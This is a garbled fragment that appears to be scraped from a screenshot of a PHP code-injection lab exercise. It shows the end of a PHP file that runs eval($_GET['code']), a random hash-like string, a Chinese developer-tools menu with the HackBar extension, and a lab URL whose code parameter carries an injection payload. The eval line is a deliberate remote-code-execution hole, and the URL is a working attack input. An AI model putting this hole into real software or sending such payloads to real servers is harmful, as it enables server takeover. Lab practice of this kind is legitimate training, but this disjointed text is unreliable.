 eval($_GET['code']);
}
?> /SggbQWYfCNpDhCkLN5vc2$E/97Vt.3$1$
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(strrev(crypt(serialize(array()))));